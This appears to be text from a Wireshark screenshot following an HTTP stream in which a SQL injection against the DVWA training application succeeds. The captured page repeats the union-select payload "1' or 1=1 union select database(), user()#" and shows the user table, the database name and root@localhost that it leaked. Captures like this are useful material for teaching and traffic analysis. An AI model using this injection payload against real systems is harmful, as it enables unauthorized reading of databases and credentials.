 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw